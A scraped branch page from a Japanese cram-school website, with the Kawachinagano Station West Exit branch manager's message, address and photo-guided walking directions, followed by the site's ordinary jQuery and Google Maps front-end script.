                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js
body_size: 6311
content:
(function (root, factory) {
    'use strict';
    //Browser globals (root is window)
    root.common = factory(root.jQuery);
}(this ? this : window, function ($) {
    'use strict';
    var common = {
        mainVisualContentH: 0,
        breakPointSp: 750,
        scrollTop: function (scrollTop) {
            var pagetop = $(".pageTop a");
            if (pagetop.length <= 0) {
                return;
            }
            pagetop.off('click').on('click', function () {
                $('html, body').animate({ scrollTop: 0 }, 500);
            });
        },
        fixedHeader: function () {
            var header = $('header');
            if (header.length <= 0) {
                return;
            }
            var body = $('body');
            var screenH = window.innerHeight;
            var st = screenH / 3;
            // Get the scrollTop value after the page is reloaded
            var scrollTopPosition = $(window).scrollTop();
            setFixedHeader();
            var screenW = window.innerWidth;
            if (screenW<=768){
                return;
            }
            $(window).scroll(function () {
                if (window.innerWidth<=768){
                    return;
                }
                scrollTopPosition = $(this).scrollTop();
                setFixedHeader();
            });
            function setFixedHeader() {
                if (scrollTopPosition >= st) {
                    if (!body.hasClass('fixed-nav')) {
                        body.addClass('fixed-nav');
                    }
                } else {
                    if (body.hasClass('fixed-nav')) {
                        body.removeClass('fixed-nav');
                    }
                }
            }
        },
        hamburgerMenuClick: function () {
            var header = $('header');
            if (header.length <= 0 || header.find('.hamburger-menu').length <= 0) {
                return;
            }
            header.find('.hamburger-menu').off('click').on('click', function () {
                if ($(this).find('.bar').hasClass('active')) {
                    $(this).find('.bar').removeClass('active');
                    header.removeClass('active');
                    $('body .overlay').remove();
                } else {
                    $(this).find('.bar').addClass('active');
                    header.addClass('active');
                    $('body').append('<div class="overlay"></div>');
                }
                $('body').on('click', '.overlay', function () {
                    $('.hamburger-menu').trigger('click');
                });
                header.find('nav ul li ul li a').on('click', function(){
                    $('.hamburger-menu').trigger('click');
                })
            });
            header.find('.ic-sp').on('click', function(e){
                var that = $(this);
                if (that.parent().parent().hasClass('active')) {
                    that.parent().parent().removeClass('active');
                } else {
                    that.parent().parent().addClass('active');
                }
                that.parent().parent().find('ul').stop().slideToggle();
                return false; 
            })
        },
        areaMap: function () {
            var elemClick = $('.area-map .school-list ul li .label');
            if (elemClick.length <= 0) {
                return;
            }
            elemClick.on('click', function (e) {
                var that = $(this);
                if (that.hasClass('show')) {
                    that.removeClass('show');
                } else {
                    that.addClass('show');
                }
                that.parent().find('.inner').stop().slideToggle();
            });
        },
        /**
        * Animation content using AOS library 
        *
        * https://michalsnik.github.io/aos/
        * Github: https://github.com/michalsnik/aos
        *
        * @return {void}
        */
        anchorLink: function () {
            var acLink = $('[data-anchor]');
            if(acLink.length <= 0) {
                return;
            }
            acLink.on('click', function(){
                var that = $(this);
                var anchorId = that.data('anchor');
                if(!anchorId){
                    return;
                }
                var target = $(anchorId);
                if(target.length <= 0) {
                    return;
                }
                var speed = 1000;
                if (that.data('acl-speed')) {
                    speed = that.data('acl-speed')*1;
                }
                var position = target.offset().top;
                $('body,html').animate({scrollTop: position}, speed, 'swing');
            });
        },
        informationSlider: function () {
            var slider = $(".information-slider ul");
            if (!slider) {
                return
            }
            if (slider.length <= 0) {
                return;
            }
            slider.slick({
                infinite: true,
                dots: false,
                waitForAnimate: true,
                autoplay: true,
                autoplaySpeed: 6000,
                speed: 600,
                slidesToShow: 3,
                slidesToScroll: 1,
                pauseOnFocus: false,
                pauseOnHover: false,
                pauseOnDotsHover: false,
                arrows: true,
                mobileFirst: false,
                variableWidth: false,
                responsive: [
                    {
                        breakpoint: 960,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 959,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 750,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                ]
            }).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                slider.slick('slickPlay');
            });
        },
        aboutTeacherSlider: function () {
            var slider = $(".about-page .content-box4 .teacher-list ul");
            if (!slider) {
                return
            }
            if (slider.length <= 0) {
                return;
            }
            slider.slick({
                infinite: true,
                dots: false,
                waitForAnimate: true,
                autoplay: true,
                autoplaySpeed: 4000,
                speed: 600,
                slidesToShow: 2,
                slidesToScroll: 1,
                pauseOnFocus: false,
                pauseOnHover: false,
                pauseOnDotsHover: false,
                arrows: true,
                mobileFirst: false,
                variableWidth: false,
                responsive: [
                    {
                        breakpoint: 751,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 750,
                        settings: {
                            slidesToShow: 1,
                        }
                    },
                ]
            }).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                slider.slick('slickPlay');
            });
        },
        bannerSlider: function () {
            var slider = $(".home-page .content-box .banner-lg ul");
            if (slider.length <= 0) {
                return;
            }
            var slickOpts = {
                infinite: true,
                dots: false,
                waitForAnimate: true,
                autoplay: true,
                autoplaySpeed: 4000,
                speed: 600,
                slidesToShow: 1,
                slidesToScroll: 1,
                pauseOnFocus: false,
                pauseOnHover: false,
                pauseOnDotsHover: false,
                arrows: false,
                mobileFirst: true,
                responsive: [
                    {
                        breakpoint: 751,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                ]
            };
            var ss = null;
            var screenW = window.innerWidth;
            if (screenW <= 751) {
                ss = slider.slick(slickOpts).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                    slider.slick('slickPlay');
                });
            }
            $(window).on('load resize orientationchange', function () {
                if (!ss) {
                    return;
                }
                var screenW = window.innerWidth;
                if (screenW >= 751) {
                    slider.slick('unslick');
                } else if (!ss.hasClass('slick-initialized')) {
                    slider.slick(slickOpts);
                }
            });
        },
        videoPlay: function () {
            var video = $('.video-box .video .ic-play');
            if (video.length <= 0) {
                return;
            }
            video.on('click', function () {
                var that = $(this);
                var popUp = that.parent().find('video').clone();
                var ct = $('<div class="show-video">' +
                    '<div class="video-inner"><div class="video-wp"><div class="video">' +
                    '</div></div></div>' +
                    ' <div class="overlay"></div>' +
                    '</div>');
                ct.find('.video').empty().append(popUp);
                ct.find('video').attr({
                    'autoplay': true,
                    'controls': true
                });
                $('body').append(ct);
                $('body').on('click', '.overlay', function () {
                    ct.remove();
                });
            });
            if ($('body').find('.show-video').length > 0) {
                return; 
            }
        },
        openAreaMapContent: function(){
            var areaMapTitle = $('.home .area-map .ttl');
            var areaMapContent = $('.home .area-map-content');
            if (areaMapTitle.length <=0 || areaMapContent.length<=0) {
                return;
            }
            areaMapTitle.on('click', function(){
                var that = $(this);
                var parentElement = that.parent().parent();
                var act = parentElement.find('.home .area-map-content').stop().slideToggle();
                if(parentElement.hasClass('show')){
                    parentElement.removeClass('show')
                }
                else{
                    parentElement.addClass('show')
                }
            });
        },
        areaMapBoxFixed: function(scrollTop){
            if (!scrollTop) {
                scrollTop = 0;
            }
            var header = $('header'),
                homePage = $('.home-page'),
                body = $('body'),
                areaMapTitleBox = $('.area-map-title-box');
            if (homePage.length <=0 || homePage.length <=0 || areaMapTitleBox.length <=0){
                return;
            }
            var screenH = window.innerHeight,
                screenW = window.innerWidth,
                headerH = header.outerHeight(),
                homePageH = homePage.outerHeight(),
                areaMapTitleBoxH = areaMapTitleBox.outerHeight();

            if (screenW <= 768) {
                body.removeClass('areamap-fixed');
                return;
            }
            var homeContainerH = headerH + homePageH + areaMapTitleBoxH;
            if (scrollTop >= areaMapTitleBoxH) {
                body.removeClass('areamap-fixed');
            } else {
                if (homeContainerH > screenH) {
                    body.addClass('areamap-fixed');
                } else {
                    body.removeClass('areamap-fixed');
                }
            }
        },
        resetScrollTopHomePage: function(){
             var homePage = $('.home-page');
             if (homePage.length <=0){
                return;
             }
             window.scrollTo(0, 0);
        },
        filterClick: function(itemClick, item){
            itemClick = (typeof itemClick === 'object') ? itemClick : $(itemClick);
            if (itemClick.length <=0) {
                return;
            }
            item = (typeof item === 'object') ? item : $(item);
            if (item.length <=0) {
                return;
            }
            itemClick.on('click', function(e){
                e.preventDefault();
                var that = $(this);
                var itemBtn = itemClick.parent();
                var target = that.attr('href');
                if (!target || itemBtn.length <=0) {
                    return;
                }
                itemBtn.removeClass('active')
                that.parent().addClass('active');
                item.show();
                if (target == '#all') {
                    item.show();
                    let displayItemcount = item.filter(function() {
                        return $(this).css('display') !== 'none';
                    }).length
                    if ($('.none_data_box').length) {
                        if (displayItemcount === 0) {
                            $('.none_data_box').show();
                        } else {
                            $('.none_data_box').hide();
                        }
                        if ($('.blog-detail .article').length) {
                            item.filter(function() {
                                return $(this).css('display') !== 'none';
                            }).each(function(index, item) {
                                var $item = $(this);
                                if (index + 1 >= 6) {
                                    $item.hide();
                                }
                            });
                        }
                    }
                    return;
                }
                var content = $('[data-target="'+target+'"]');
                item.hide();
                content.show();
                let displayItemcount = content.filter(function() {
                    return $(this).css('display') !== 'none';
                }).length
                if ($('.none_data_box').length) {
                    if (displayItemcount === 0) {
                        $('.none_data_box').show();
                    } else {
                        $('.none_data_box').hide();
                    }
                    if ($('.blog-detail .article').length) {
                        item.filter(function() {
                            return $(this).css('display') !== 'none';
                        }).each(function(index, item) {
                            var $item = $(this);
                            if (index + 1 >= 6) {
                                $item.hide();
                            }
                        });
                    }
                }
            });
        },
        openMapDialog: function(){
            var itemClick = $('.area-map .box-content .school-list .btn-group .btns .btn');
            if (itemClick.length <=0) {
                return;
            }
            itemClick.on('click', function(){
                var that = $(this);
                var target = that.attr('href');
                if (!target || $('.dialog-show').length > 0) {
                    return;
                }
                var content = $('[data-target="'+target+'"]');
                if (content.length <= 0) {
                    return;
                }
                var dialogContent = content.clone();
                if (!dialogContent) {
                    return;
                }
                var dialog = $(self.dialog());
                dialog.find('.dialog-wrapper').empty().html(dialogContent);
                dialog.find('.close-dialog').on('click', function(){
                    dialog.remove();
                });
                $('body').append(dialog);
                var slider = dialog.find('.school-slider')
                if (!slider) {
                    return
                }
                if (slider.length <= 0) {
                    return;
                }
                slider.slick({
                    infinite: false,
                    dots: false,
                    waitForAnimate: true,
                    autoplay: true,
                    autoplaySpeed: 4000,
                    speed: 600,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: false,
                    arrows: true,
                    mobileFirst: false,
                    variableWidth: false,
                    responsive: [
                        {
                            breakpoint: 751,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                            }
                        },
                    ]
                }).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                    slider.slick('slickPlay');
                });
            });
        },
        dialog: function(){
            return '<div class="dialog">'+
                    '<div class="dialog-inner">'+
                        '<div class="dialog-body">'+
                            '<div class="dialog-content"><div class="dialog-content-inner">'+
                                '<div class="dialog-wrapper"></div>'+
                            '</div></div>'+
                            '<span class="close close-dialog"></span>'+
                        '</div>'+
                        '<div class="overlay close-dialog"></div>'+
                    '</div>'+
                '</div>';
        },
    }
    var self = common;
    $(document).ready(function () {
        self.scrollTop();
        self.anchorLink();
        self.hamburgerMenuClick();
        self.informationSlider();
        self.areaMap();
        self.fixedHeader();
        self.bannerSlider();
        self.videoPlay();
        self.openAreaMapContent();
        self.resetScrollTopHomePage();
        self.areaMapBoxFixed();
        self.filterClick('.filter-box .items .inner', '.article-box .items');
        self.filterClick('.filter-box .items .inner', '.article .items');
        self.aboutTeacherSlider();
        self.openMapDialog();
    });
    $(function () {
         $(window).on('scroll resize', function () {
            self.areaMapBoxFixed($(this).scrollTop());
        });
    });
    /* Export: */
    return common;
}));


$(document).ready(function () {

    var school = getAddress();

    renderMap(school);

    // var ua = window.navigator.userAgent;
    // var msie = ua.indexOf("MSIE ");

    // if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
    //     var clientHeight = document.getElementsByClassName('schoolMap');
    //     var mapping = document.getElementById('map');
    //     mapping.firstElementChild.style.height = clientHeight[0].clientHeight + 'px';
    // }

});

var currentInfoWindow = null;

function renderMap(school) {
    geocoder = new google.maps.Geocoder();
    var mapOptions = {
        language: "ja",
        center: new google.maps.LatLng(34.6165336, 135.4886816),
        zoom: 10.1,
        scrollwheel: false,
        zoomControlOptions: {
            position: google.maps.ControlPosition.TOP_LEFT,
            style: google.maps.ZoomControlStyle.SMALL,
        },
        streetViewControlOptions: {
            position: google.maps.ControlPosition.TOP_LEFT
        },
        styles: [
            {
                featureType: 'all',
                stylers: [{ saturation: -100 }, { gamma: 1.00 }, { lightness: 0 }]
            }
        ]
    };

    var map = new google.maps.Map(document.getElementById("map"), mapOptions);
    var LatLng;

    Object.keys(school).forEach(function (key, index) {
        LatLng = { lat: parseFloat(school[key]['latitude']), lng: parseFloat(school[key]['longitude']) };
        setMarker(map, school[key]['name'], school[key]['address'], school[key]['order'], LatLng);
    })
}

function setMarker(map, name, address, order, LatLng) {
    var infowindow = new google.maps.InfoWindow(
        {
            content: name + '<br>' + address,
            size: new google.maps.Size(150, 50)
        });

    var marker = new google.maps.Marker({
        position: LatLng,
        map: map,
        title: address,
        // animation: google.maps.Animation.DROP,
        // animation: google.maps.Animation.BOUNCE,
        icon: {
            path: 'M11.5 0C5.2 0-.3 5.1 0 11.5c.5 8.4 11.5 21.3 11.5 21.3S22.4 20.1 23 11.5C23.4 5.2 17.9 0 11.5 0Z',
            fillColor: '#007d6c',
            fillOpacity: 1,
            strokeColor: '#007d6c',
            strokeWeight: 2,
            scale: 1,
            size: new google.maps.Size(23.032, 32.8),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(11.5, 32),
            labelOrigin: new google.maps.Point(11, 15)
        },
        label: {
            text: order,
            color: '#FFFFFF',
            fontSize: '16px'
        }
    });

    google.maps.event.addListener(marker, 'click', function () {
        if (currentInfoWindow != null) {
            currentInfoWindow.close();
        }
        infowindow.open(map, marker);
        currentInfoWindow = infowindow;
    });
}

function getAddress() {
    var school = [];
    var nameElement = document.getElementsByName("schoolName");
    var addressElement = document.getElementsByName("schoolAddress");
    var orderElement = document.getElementsByName("schoolOrder");
    var latitudeElement = document.getElementsByName("latitude");
    var longitudeElement = document.getElementsByName("longitude");
    for (var i = 0; i < addressElement.length; i++) {
        school.push({
            name: nameElement[i].value,
            order: orderElement[i].value,
            address: addressElement[i].value,
            latitude: latitudeElement[i].value,
            longitude: longitudeElement[i].value
        });
    }

    return school;
}

$(document).ready(function () {
    var selectedSchool = getUrlParameter('selected_school');
    if(selectedSchool == "jr摂津富田駅前校") {
        selectedSchool = "JR摂津富田駅前校"
    }
    if(selectedSchool == "jr堺市駅前校"){
        selectedSchool = "JR堺市駅前校"
    }
    if(selectedSchool == "和泉中央駅前校"){
        selectedSchool = "和泉中央駅南口校 [現役館]"
    }
    if (selectedSchool) {
        if ($('.blog-page').length) {
            if ($('a[href="#'+selectedSchool+'"]').length) {
                $('a[href="#'+selectedSchool+'"]').click();
            }
        }
        if (true) {

        }
    }

    if ($('.news_list_page').length) {
        var selectedNewsTag = getUrlParameter('selected_news_tag');
        if (selectedNewsTag) {
            if ($('.blog-page').length) {
                if ($('a[href="#'+selectedNewsTag+'"]').length) {
                    $('a[href="#'+selectedNewsTag+'"]').click();
                }
            }
        } else {
            $('.filter-box .all').click();
        }
    }

    if ($('.none_data_box').length && $('.news_list_page').length) {
        if ($('.article-box .items').length === 0) {
            $('.none_data_box').show()
        }
    }
    if ($('.none_data_box').length && $('.blog-detail').length) {
        if ($('.blog-detail .article .items').length === 0) {
            $('.none_data_box').show()
        }
    }

    // 詳細ページの右サイドバーの新着記事で途切れた記事を非表示
    function checkOverflow() {
        // TODO: 親要素からはみ出た場合に非表示にする場合は以下記述を使用
        // var $container = $('.blog-detail .article');
        // var containerHeight = $container.height();
        // var containerOffsetTop = $container.offset().top;
        // $container.find('.items').each(function() {
        //     var $item = $(this);
        //     var itemOffsetTop = $item.offset().top;
        //     var itemHeight = $item.outerHeight();
        //     if (itemOffsetTop + itemHeight > containerOffsetTop + containerHeight) {
        //         $item.hide();
        //     } else {
        //         $item.show();
        //     }
        // });
        var $container = $('.blog-detail .article');
        $container.find('.items').each(function(index, item) {
            var $item = $(this);
            if (index + 1 >= 6) {
                $item.hide();
            } else {
                $item.show();
            }
        });
    }

    if ($('.blog-detail .article').length) {
        checkOverflow();
    }
});

function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
}

$(document).ready(function () {
    if ($('.contact-page').length) {
        $('select').each(function() {
            // $(this).find('option:first').attr('disabled', true);
        });
        if ($('.mw_wp_form_confirm').length) {
            $('[name="年"]').after('年')
            $('[name="月"]').after('月')
            $('[name="日"]').after('日')
            $('.zipcodebox').removeClass('zipcodebox')
            $('[name="郵便番号1"]').parent().after('-')
            $('.contact_agree_box').hide()
        }
    }
    const postCodeInput = $('input[name="郵便番号2"]');
    if (postCodeInput.length) {
        postCodeInput.on('keyup', function () {
            AjaxZip3.zip2addr('郵便番号1', this, '住所', '住所');
        });
    }
})

$(function() {
    // 冬季講習選択
    const isWinterUrl = location.search
    if(isWinterUrl.indexOf('winter') != -1){
        $('input[name=お問い合わせ項目]').val(['冬期特別招待講習'])
    }
})

$(function() {
    if ($('.mw_wp_form_input #contactTrialForm').length) {
        const opt1 = $('input[name="選択①"]');
        const opt2Box = $('#opt2');
        const opt3Box = $('#opt3');
        const label2 = $('#label2');
        const label3 = $('#label3');

        const defaultLabel3 = label3.text();

        // 初期表示
        updateForm();

        opt1.on('change', updateForm);

        function updateForm() {
            const val1 = $('input[name="選択①"]:checked').val();
            if (val1 === '共通テスト体験受験') {
                // 選択②非表示
                label2.hide();
                opt2Box.hide();
                $('input[name="選択②"]').prop('checked', false).removeAttr('required');

                label3.text('選択②');
                // 選択③表示
                label3.show();
                opt3Box.show();
                $('input[name="選択③"]').attr('required', true);
                return;
            }

            if (val1 === '全国統一高校生テスト') {
                label3.text(defaultLabel3);
                // 選択②・選択③とも表示
                label2.show();
                opt2Box.show();
                $('input[name="選択②"]').attr('required', true);

                label3.show();
                opt3Box.show();
                $('input[name="選択③"]').attr('required', true);
                return;
            }

            // 初期状態などその他
            label2.hide();
            opt2Box.hide();
            $('input[name="選択②"]').prop('checked', false).removeAttr('required');

            label3.hide();
            opt3Box.hide();
            $('input[name="選択③"]').prop('checked', false).removeAttr('required');
        }
    }
});